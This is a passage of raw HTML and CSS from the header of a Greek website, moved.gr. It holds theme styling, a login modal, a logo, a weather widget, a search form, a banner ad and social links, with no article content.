</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_f26" class="tdc-zone"><div class="tdc_zone tdi_15_ff2  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_ff2{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_f6f" class="tdc-row"><div class="vc_row tdi_17_420  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_420{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_f24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_f24{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_4cc" class="tdc-zone"><div class="tdc_zone tdi_21_f6f  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_f6f{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_f6f{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_4cc_rand_style td-element-style" ><style>
.tdi_20_4cc_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_fbe" class="tdc-row"><div class="vc_row tdi_23_bfb  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_bfb{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_bfb.tdc-row-content-vert-center,
                    .tdi_23_bfb.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_bfb.tdc-row-content-vert-bottom,
                    .tdi_23_bfb.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_bfb.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_bfb.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_bfb{
padding-top:0px !important;
position:relative;
}

.tdi_23_bfb .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_bfb{
position:relative;
}
}

</style>
<div class="tdi_22_fbe_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_fbe_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_fbe_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_ff2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_ff2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_ff2{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_2b9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_2b9" >
<style>

/* inline tdc_css att */

.tdi_26_2b9{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_2b9 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_2b9{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_2b9{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_2b9{
                    display: inline-block;
                }.tdi_26_2b9 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_2b9 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_2b9 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_2b9 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_2b9 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_2b9 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_2b9 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_2b9 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_2b9 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_635  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_635{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_635 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_635 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_635.tdc-row-content-vert-center,
                    .tdi_28_635.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_635.tdc-row-content-vert-bottom,
                    .tdi_28_635.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_635.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_635.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_635 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_635 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_635 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_635 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_635{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_635 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_635{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_635{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_5fb  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_5fb{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_5fb{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_5fb{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_5fb{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_fb6_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_fb6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_56f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_56f" >
<style>

/* inline tdc_css att */

.tdi_31_56f{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_56f { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_56f{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_56f{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_56f .tdb-logo-a,
                .tdi_31_56f h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_56f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_56f .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_56f .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_56f .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_56f .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_56f .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_56f .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_56f .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_56f .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_56f .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_56f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_56f .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_56f .tdb-logo-icon{
                    display: none;
                }.tdi_31_56f .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_56f .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_56f_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_56f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_56f_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_c6b  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_c6b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_c6b{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_c6b{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_c6b{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_b67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_b67" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_b67{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_b67{
                    display: inline-block;
                }.tdi_34_b67 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_b67 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_b67 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_b67 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_b67 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_b67 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_b67 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_b67 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_b67 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">8.5</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_f45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_f45" >
<style>

/* inline tdc_css att */

.tdi_35_f45{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_f45{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_f45{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_f45{
                    display: inline-block;
                }.tdi_35_f45 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_f45 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Σάββατο, 17 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_f4f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_f4f" >
<style>

/* inline tdc_css att */

.tdi_36_f4f{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_f4f{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_f4f{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_f4f{
					text-align: right;
				}.tdi_36_f4f .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_f4f .tdb-search-form-input,
                .tdi_36_f4f .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_f4f .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_f4f .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_f4f .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_f4f .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_f4f .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_f4f .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_f4f .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_f4f .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_f4f .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_f4f .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_f4f .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_f4f .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_f4f{
					max-width: 140px;
				}.tdi_36_f4f .tdb-search-form-input,
                .tdi_36_f4f .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_f4f .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_f4f .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_f4f .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_f4f .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_43f tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_43f" >
<style>

/* inline tdc_css att */

.tdi_37_43f{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_43f{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_4f6  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_4f6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_4f6{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_4f6{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_4f6{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_6eb tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_6eb" >
<style>

/* inline tdc_css att */

.tdi_40_6eb{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_6eb{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_6eb{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_66f .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_66f .tdm-social-item i.td-icon-twitter,
				.tdi_41_66f .tdm-social-item i.td-icon-linkedin,
				.tdi_41_66f .tdm-social-item i.td-icon-pinterest,
				.tdi_41_66f .tdm-social-item i.td-icon-blogger,
				.tdi_41_66f .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_66f .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_66f .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_66f .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_66f .tdm-social-item i.td-icon-twitter,
				.tdi_41_66f .tdm-social-item i.td-icon-linkedin,
				.tdi_41_66f .tdm-social-item i.td-icon-pinterest,
				.tdi_41_66f .tdm-social-item i.td-icon-blogger,
				.tdi_41_66f .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_66f .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_66f .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_66f .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_66f .tdm-social-item i.td-icon-twitter,
				.tdi_41_66f .tdm-social-item i.td-icon-linkedin,
				.tdi_41_66f .tdm-social-item i.td-icon-pinterest,
				.tdi_41_66f .tdm-social-item i.td-icon-blogger,
				.tdi_41_66f .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_66f .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_66f .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_66f"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_f6f" class="tdc-row stretch_row"><div class="vc_row tdi_43_6fb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_6fb{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_6fb{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_6fb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_f6f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_f6f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_f6f_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_fe6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_fe6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_fe6{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_fff_rand_style td-element-style" ><style>
.tdi_44_fff_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_cf6 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_cf6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_cf6{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_cf6{
                    display: inline-block;
                }.tdi_46_cf6 .tdb-menu > li > a,
                .tdi_46_cf6 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_cf6 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_cf6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_cf6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_cf6 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_cf6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_cf6 .tdb-menu > li > a,
                .tdi_46_cf6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_cf6 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_cf6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_cf6 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_cf6 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
